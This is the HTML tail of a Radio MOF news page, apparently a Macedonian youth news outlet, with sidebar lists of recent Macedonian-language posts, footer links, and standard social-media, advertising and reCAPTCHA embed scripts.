					<a href="https://www.radiomof.mk/janevska-red-vo-obrazovanieto-kje-stavime-so-optimizacija-na-uchilishnata-mrezha-ednosmenska-nastava-i-prodolzhen-prestoj-vo-uchilishte/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/01/Vesna-Janevska-foto-MON-1222-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Јаневска: Ред во образованието ќе ставиме со оптимизација на училишната мрежа, едносменска настава и продолжен престој во училиште" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-29T19:01:14+01:00">29/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/janevska-red-vo-obrazovanieto-kje-stavime-so-optimizacija-na-uchilishnata-mrezha-ednosmenska-nastava-i-prodolzhen-prestoj-vo-uchilishte/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/janevska-red-vo-obrazovanieto-kje-stavime-so-optimizacija-na-uchilishnata-mrezha-ednosmenska-nastava-i-prodolzhen-prestoj-vo-uchilishte/" title="Јаневска: Ред во образованието ќе ставиме со оптимизација на училишната мрежа, едносменска настава и продолжен престој во училиште">
							Јаневска: Ред во образованието ќе ставиме со оптимизација на училишната мрежа, едносменска настава и продолжен престој во училиште</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/platformata-za-borba-protiv-korupcija-apelira-do-siljanovska-davkova-da-ne-go-potpishuva-ukazot-za-izmenuvanje-na-krivichniot-zakonik/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2024/07/Gordana-Siljanovska-Davkova-110x96.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Платформата за борба против корупција апелира до Силјановска Давкова да не го потпишува указот за изменување на Кривичниот законик" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-29T11:14:43+01:00">29/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/platformata-za-borba-protiv-korupcija-apelira-do-siljanovska-davkova-da-ne-go-potpishuva-ukazot-za-izmenuvanje-na-krivichniot-zakonik/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/platformata-za-borba-protiv-korupcija-apelira-do-siljanovska-davkova-da-ne-go-potpishuva-ukazot-za-izmenuvanje-na-krivichniot-zakonik/" title="Платформата за борба против корупција апелира до Силјановска Давкова да не го потпишува указот за изменување на Кривичниот законик">
							Платформата за борба против корупција апелира до Силјановска Давкова да не го потпишува указот за изменување на Кривичниот законик</a>
																	
					</div>
				
				</li>
				
								
							
			</ul>
							
			<ul class="tab-posts  posts-list" id="recent-tab-2">
			
						
				
				<li>
				
					<a href="https://www.radiomof.mk/povik-za-uchestvo-na-inkluziven-kurs-za-fotografija-so-dragi-nedelchevski/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/01/Dragi-Inkluzivna-Fotografija-5-700x380-1-110x96.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Повик за учество на инклузивен курс за фотографија со Драги Неделчевски" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-25T10:24:18+01:00">25/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/povik-za-uchestvo-na-inkluziven-kurs-za-fotografija-so-dragi-nedelchevski/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/povik-za-uchestvo-na-inkluziven-kurs-za-fotografija-so-dragi-nedelchevski/" title="Повик за учество на инклузивен курс за фотографија со Драги Неделчевски">
							Повик за учество на инклузивен курс за фотографија со Драги Неделчевски</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/povik-za-mladi-umetnici-i-kreativci-osmeli-se-inspiriraj-promeni-politichkiot-integritet-niz-ochite-na-mladite/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/12/Povik-Lice-v-lice-kolaz-2-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Повик за млади уметници и креативци: Осмели се, инспирирај, промени &#8211; Политичкиoт интегритет низ очите на младите" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-12-28T17:53:10+01:00">28/12/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/povik-za-mladi-umetnici-i-kreativci-osmeli-se-inspiriraj-promeni-politichkiot-integritet-niz-ochite-na-mladite/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/povik-za-mladi-umetnici-i-kreativci-osmeli-se-inspiriraj-promeni-politichkiot-integritet-niz-ochite-na-mladite/" title="Повик за млади уметници и креативци: Осмели се, инспирирај, промени &#8211; Политичкиoт интегритет низ очите на младите">
							Повик за млади уметници и креативци: Осмели се, инспирирај, промени &#8211; Политичкиoт интегритет низ очите на младите</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/otvoren-povik-za-regionalnata-programa-za-mladinsko-liderstvo-za-mobilnost-2025-2026/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/11/Regionalna-programa-za-mobilnost-1-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Отворен повик за Регионалната програма за младинско лидерство за мобилност 2025/2026" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-11-04T15:29:37+01:00">04/11/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/otvoren-povik-za-regionalnata-programa-za-mladinsko-liderstvo-za-mobilnost-2025-2026/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/otvoren-povik-za-regionalnata-programa-za-mladinsko-liderstvo-za-mobilnost-2025-2026/" title="Отворен повик за Регионалната програма за младинско лидерство за мобилност 2025/2026">
							Отворен повик за Регионалната програма за младинско лидерство за мобилност 2025/2026</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/otvorame-konkurs-za-izbor-na-najdobra-fotografija-so-otpad-od-metropolata/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/10/Kolaz-otpad-vo-Skopje-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Отвораме конкурс за избор на Најдобра фотографија со отпад од метрополата" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-10-21T21:08:13+02:00">21/10/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/otvorame-konkurs-za-izbor-na-najdobra-fotografija-so-otpad-od-metropolata/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/otvorame-konkurs-za-izbor-na-najdobra-fotografija-so-otpad-od-metropolata/" title="Отвораме конкурс за избор на Најдобра фотографија со отпад од метрополата">
							Отвораме конкурс за избор на Најдобра фотографија со отпад од метрополата</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/smr-go-raspisha-povikot-za-dodeluvanje-na-stipendijata-biljana-vasilevska-trajkoska-za-postdiplomski-studii-po-mladinska-rabota/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/09/javen-povik-110x96.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="СМР го распиша повикот за доделување на стипендијата „Билјана Василевска Трајкоска“ за постдипломски студии по младинска работа" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-09-11T11:35:44+02:00">11/09/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/smr-go-raspisha-povikot-za-dodeluvanje-na-stipendijata-biljana-vasilevska-trajkoska-za-postdiplomski-studii-po-mladinska-rabota/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/smr-go-raspisha-povikot-za-dodeluvanje-na-stipendijata-biljana-vasilevska-trajkoska-za-postdiplomski-studii-po-mladinska-rabota/" title="СМР го распиша повикот за доделување на стипендијата „Билјана Василевска Трајкоска“ за постдипломски студии по младинска работа">
							СМР го распиша повикот за доделување на стипендијата „Билјана Василевска Трајкоска“ за постдипломски студии по младинска работа</a>
																	
					</div>
				
				</li>
				
								
							
			</ul>
							
			<ul class="tab-posts  posts-list" id="recent-tab-3">
			
						
				
				<li>
				
					<a href="https://www.radiomof.mk/evgenija-doneva-mladite-imaat-idei-energija-i-stav-samo-treba-da-im-se-dade-prostor-da-gi-izrazat/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/12/Obuka5-1-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Евгенија Донева: Младите имаат идеи, енергија и став &#8211; само  треба да им се даде простор да ги изразат" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-12-19T15:22:31+01:00">19/12/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/evgenija-doneva-mladite-imaat-idei-energija-i-stav-samo-treba-da-im-se-dade-prostor-da-gi-izrazat/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/evgenija-doneva-mladite-imaat-idei-energija-i-stav-samo-treba-da-im-se-dade-prostor-da-gi-izrazat/" title="Евгенија Донева: Младите имаат идеи, енергија и став &#8211; само  треба да им се даде простор да ги изразат">
							Евгенија Донева: Младите имаат идеи, енергија и став &#8211; само  треба да им се даде простор да ги изразат</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/mladi-pravnici-zapochnuvaat-inicijativa-za-unapreduvanje-na-pravdata-za-decata-vo-makedonija/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/06/mladi-pravnici-110x96.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Млади правници започнуваат иницијатива за унапредување на правдата за децата во Македонија" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-19T13:00:38+02:00">19/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/mladi-pravnici-zapochnuvaat-inicijativa-za-unapreduvanje-na-pravdata-za-decata-vo-makedonija/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/mladi-pravnici-zapochnuvaat-inicijativa-za-unapreduvanje-na-pravdata-za-decata-vo-makedonija/" title="Млади правници започнуваат иницијатива за унапредување на правдата за децата во Македонија">
							Млади правници започнуваат иницијатива за унапредување на правдата за децата во Македонија</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/nagradata-za-mladinsko-uchestvo-se-vrakja-prijavuvanjeto-trae-do-30-juni/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2024/08/mladi-kampus-studenti-filozofski-fakultet-ukim-filoloski-upisen-rok-e1750087658807-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Наградата за младинско учество се враќа, пријавувањето трае до 30 јуни" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-17T09:01:38+02:00">17/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/nagradata-za-mladinsko-uchestvo-se-vrakja-prijavuvanjeto-trae-do-30-juni/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/nagradata-za-mladinsko-uchestvo-se-vrakja-prijavuvanjeto-trae-do-30-juni/" title="Наградата за младинско учество се враќа, пријавувањето трае до 30 јуни">
							Наградата за младинско учество се враќа, пријавувањето трае до 30 јуни</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/znm-novinarstvoto-ne-e-zlostorstvo-stop-za-slapp-tuzhbite/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/06/ZNM-sredba--110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="ЗНМ: Новинарството не е злосторство &#8211; Стоп за SLAPP тужбите" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-14T16:14:42+02:00">14/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/znm-novinarstvoto-ne-e-zlostorstvo-stop-za-slapp-tuzhbite/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/znm-novinarstvoto-ne-e-zlostorstvo-stop-za-slapp-tuzhbite/" title="ЗНМ: Новинарството не е злосторство &#8211; Стоп за SLAPP тужбите">
							ЗНМ: Новинарството не е злосторство &#8211; Стоп за SLAPP тужбите</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/gragjanski-inicijativi-izborniot-zakonik-stana-oruzhje-protiv-nezavisnite/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2017/02/Sobranie-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Граѓански иницијативи: Изборниот законик стана оружје против независните" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-13T12:01:30+02:00">13/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/gragjanski-inicijativi-izborniot-zakonik-stana-oruzhje-protiv-nezavisnite/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/gragjanski-inicijativi-izborniot-zakonik-stana-oruzhje-protiv-nezavisnite/" title="Граѓански иницијативи: Изборниот законик стана оружје против независните">
							Граѓански иницијативи: Изборниот законик стана оружје против независните</a>
																	
					</div>
				
				</li>
				
								
							
			</ul>
					
		</div>
		
		</li>
		
		<li id="media_image-20" class="widget widget_media_image"><a href="https://www.radiomof.mk/?s=%23%D0%9F%D0%BE%D0%BB%D0%B0%D1%80%D0%B8%D1%81"><img width="450" height="251" src="https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис.png" class="image wp-image-290401  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис.png 450w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис-300x167.png 300w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис-150x84.png 150w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис-180x100.png 180w" sizes="(max-width: 450px) 100vw, 450px" /></a></li>
<li id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<div id="gpt-passback">
  <script>
    window.googletag = window.googletag || {cmd: []};
    googletag.cmd.push(function() {
    googletag.defineSlot('/174346217/eh-300-250', [300, 250], 'gpt-passback').addService(googletag.pubads());
    googletag.enableServices();
    googletag.display('gpt-passback');
    });
  </script>
</div></div></li>
	
			</ul>
		</aside>
		
			
	</div> <!-- .row -->
</div> <!-- .main -->

	<footer class="main-footer">
		
			<div class="wrap">
		
					<ul class="widgets row cf">
				<li class="widget col-4 widget_text"><h3 class="widgettitle">Радио моф на FACEBOOK</h3>			<div class="textwidget"><body>
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5&appId=653869001391507";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="fb-page" data-href="https://www.facebook.com/RadioMOF/" data-tabs="timeline" data-width="400" data-height="400" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/RadioMOF/"><a href="https://www.facebook.com/RadioMOF/">Радио МОФ</a></blockquote></div></div></div>
		</li><li class="widget_text widget col-4 widget_custom_html"><h3 class="widgettitle">Радио МОФ на TWITTER</h3><div class="textwidget custom-html-widget"><div style="
  width:320px;
  height:400px;
  border-radius:12px;
  overflow:hidden;
  background:rgba(255,255,255,0.06);
  box-shadow:0 0 0 1px rgba(255,255,255,0.10);
  display:flex;
  flex-direction:column;
  justify-content:space-between;
  font-family:Arial, sans-serif;
">

  <!-- Header -->
  <div style="padding:14px; display:flex; align-items:center; gap:10px;">
    <div style="
      width:34px;height:34px;border-radius:50%;
      background:#000;color:#fff;
      display:flex;align-items:center;justify-content:center;
      font-weight:700;
    ">X</div>

    <div>
      <div style="color:#fff;font-weight:700;font-size:14px;">
        @RadioMOF
      </div>
      <div style="color:rgba(255,255,255,0.7);font-size:12px;">
        Official updates on X
      </div>
    </div>
  </div>

  <!-- Body -->
  <div style="
    padding:0 14px;
    color:rgba(255,255,255,0.85);
    font-size:13px;
    line-height:1.45;
  ">
    Our live timeline is temporarily unavailable due to X limitations.
    You can still follow all updates directly on our profile.
  </div>

  <!-- CTA -->
  <div style="padding:14px;">
    <a href="https://x.com/RadioMOF" target="_blank" rel="noopener" style="
        display:block;
        text-align:center;
        padding:12px;
        border-radius:10px;
        background:#fff;
        color:#000;
        text-decoration:none;
        font-weight:700;
        font-size:13px;
       ">
      View @RadioMOF on X
    </a>
  </div>

</div></div></li><li class="widget col-4 widget_text"><h3 class="widgettitle">Радио МОФ на Instagram</h3>			<div class="textwidget"><div style="max-height:400px; overflow:hidden;">
  <blockquote class="instagram-media"
    data-instgrm-permalink="https://www.instagram.com/p/DTacoykjYFS/"
    data-instgrm-version="14"
    style="background:#FFF; border:0; border-radius:3px; margin:0; width:100%;">
  </blockquote>
</div>

<script async src="https://platform.instagram.com/en_US/embeds.js"></script></div>
		</li>			</ul>
				
		</div>
	
		
	
			<div class="lower-foot">
			<div class="wrap">
		
						
			<div class="widgets">
				<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-7732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7732"><a href="https://www.radiomof.mk/za-nas/">За нас</a></li>
<li id="menu-item-7733" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7733"><a href="https://www.radiomof.mk/programa/">Програма</a></li>
<li id="menu-item-7877" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7877"><a href="https://www.radiomof.mk/impresum/">Импресум</a></li>
<li id="menu-item-7731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7731"><a href="https://www.radiomof.mk/kontakt/">Контакт</a></li>
</ul></div>			</div>
			
			
			<div class="disclamer">Радио МОФ е непрофитен медиум. За да ви обезбедиме објективно и професионално информирање добиваме поддршка од повеќе организации. 
Содржините објавени на медиумот не ги изразуваат нивните ставови или ставовите на Младински образовен форум и се професионални медиумски содржини креирани од редакцијата на Радио МОФ.  </div>
		
			</div>
		</div>		
		
	</footer>
	
</div> <!-- .main-wrap -->

<script>
(function () {
  function renderX() {
    var el = document.getElementById('x-feed');
    if (!el) return;

    // If widgets.js is already loaded, render immediately
    if (window.twttr && twttr.widgets) {
      twttr.widgets.load(el);
      return;
    }

    // Otherwise load it and then render
    var s = document.createElement('script');
    s.async = true;
    s.src = "https://platform.twitter.com/widgets.js";
    s.charset = "utf-8";
    s.onload = function () {
      if (window.twttr && twttr.widgets) twttr.widgets.load(el);
    };
    document.body.appendChild(s);
  }

  if (document.readyState === "loading") {
    document.addEventListener("DOMContentLoaded", renderX);
  } else {
    renderX();
  }
})();
</script><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.radiomof.mk/wp-admin/admin-ajax.php";
</script>
<link rel='stylesheet' id='yarppRelatedCss-css'  href='https://www.radiomof.mk/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.1' type='text/css' media='all' />
<link rel='stylesheet' id='yarpp-thumbnails-css'  href='https://www.radiomof.mk/wp-content/plugins/yet-another-related-posts-plugin/style/styles_thumbnails.css?ver=5.30.1' type='text/css' media='all' />
<style id='yarpp-thumbnails-inline-css' type='text/css'>
.yarpp-thumbnails-horizontal .yarpp-thumbnail {width: 178px;height: 187px;margin: 5px;margin-left: 0px;}.yarpp-thumbnail > img, .yarpp-thumbnail-default {width: 168px;height: 137px;margin: 5px;}.yarpp-thumbnails-horizontal .yarpp-thumbnail-title {margin: 7px;margin-top: 0px;width: 168px;}.yarpp-thumbnail-default > img {min-height: 137px;min-width: 168px;}
</style>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/comment-reply.min.js?ver=5.8.1' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.radiomof.mk\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/contact-form-7-textarea-wordcount/wpcf7wc.js?ver=1.1' id='wpcf7wc-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/sharify/admin/inc/sharifycounts.js?ver=1.4' id='sharify-counts-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/themes/radiomof/js/bunyad-theme.js?ver=5.8.1' id='bunyad-theme-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/themes/radiomof/js/jquery.flexslider-min.js?ver=5.8.1' id='flex-slider-js'></script>
<script type='text/javascript' id='popular-widget-js-extra'>
/* <![CDATA[ */
var popwid = {"postid":"283338","ajaxurl":"https:\/\/www.radiomof.mk\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/popular-widget/_js/pop-widget.js?ver=1.7.0' id='popular-widget-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.5' id='page-links-to-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/wp-embed.min.js?ver=5.8.1' id='wp-embed-js'></script>


<!-- RADIO SHORTCODE -->

<script>
// 	FWDMSPUtils.onReady(function () {
// 		fwdmspPlayer0.addListener(FWDMSP.READY, onReady);
// 		fwdmspPlayer0.addListener(FWDMSP.PLAY, onPlay);
// 	});

// 	function onReady () {
// 		console.log("player ready");
// 	}

// 	function onPlay () {
// 		console.log("current playing track id: " + fwdmspPlayer0.getTrackId() );
// 	}

// 	function playRadio () {
// 		fwdmspPlayer0.play();
// 	}

// 	function pauseRadio () {
// 		fwdmspPlayer0.pause();
// 	}

// 	function stopRadio () {
// 		fwdmspPlayer0.stop();
// 	}


// 	function popupRadio () {
// 		fwdmspPlayer0.popup();
// 	}

// 	function setVolume () {
// 		fwdmspPlayer0.setVolume(0);
// 	}

// 	function showRadio () {
// 		fwdmspPlayer0.showPlayer();
// 	}
// </script>

<script type='text/javascript' src='https://www.radiomof.mk/wp-content/themes/radiomof/js/owl.carousel.min.js'></script>

 <script>
 //   $(document).ready(function() {
 //       $("#owl-demo").owlCarousel({
 //         autoPlay: 3000,
 //       items : 3
 //     });

 //    });
    </script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="DK031d32cxJUcBK8QfK3WA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769776333480');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>